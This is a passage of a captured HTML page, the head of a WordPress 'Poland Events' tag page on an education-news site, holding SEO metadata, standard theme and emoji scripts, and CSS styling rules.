

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findworldedu.com/tag/poland-events
body_size: 36472
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.findworldedu.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.findworldedu.com/wp-content/uploads/2020/07/E-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Poland Events | The World Education News(WEN)</title>
	<link rel="canonical" href="https://www.findworldedu.com/tag/poland-events" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Poland Events | The World Education News(WEN)" />
	<meta property="og:url" content="https://www.findworldedu.com/tag/poland-events" />
	<meta property="og:site_name" content="The World Education News (WEN)" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.findworldedu.com/#organization","name":"The World Education News(WEN)","url":"https://www.findworldedu.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#logo","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","width":60,"height":60,"caption":"The World Education News(WEN)"},"image":{"@id":"https://www.findworldedu.com/#logo"}},{"@type":"WebSite","@id":"https://www.findworldedu.com/#website","url":"https://www.findworldedu.com/","name":"The World Education News (WEN)","description":"University Ranking, Study Abroad,","publisher":{"@id":"https://www.findworldedu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.findworldedu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.findworldedu.com/tag/poland-events#webpage","url":"https://www.findworldedu.com/tag/poland-events","name":"Poland Events | The World Education News(WEN)","isPartOf":{"@id":"https://www.findworldedu.com/#website"},"breadcrumb":{"@id":"https://www.findworldedu.com/tag/poland-events#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.findworldedu.com/tag/poland-events"]}]},{"@type":"BreadcrumbList","@id":"https://www.findworldedu.com/tag/poland-events#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.findworldedu.com/"},{"@type":"ListItem","position":2,"name":"Poland Events"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.findworldedu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Feed" href="https://www.findworldedu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Comments Feed" href="https://www.findworldedu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Poland Events Tag Feed" href="https://www.findworldedu.com/tag/poland-events/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.findworldedu.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.findworldedu.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.findworldedu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.findworldedu.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.findworldedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.findworldedu.com/wp-json/wp/v2/tags/282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.findworldedu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.findworldedu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.findworldedu.com\/wp-admin\/","wpRestNonce":"c9f954d8ce","wpRestUrl":"https:\/\/www.findworldedu.com\/wp-json\/","permalinkStructure":"\/%year%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.findworldedu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2";
var td_get_template_directory_uri="https:\/\/www.findworldedu.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #005689 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #005689;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #005689 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
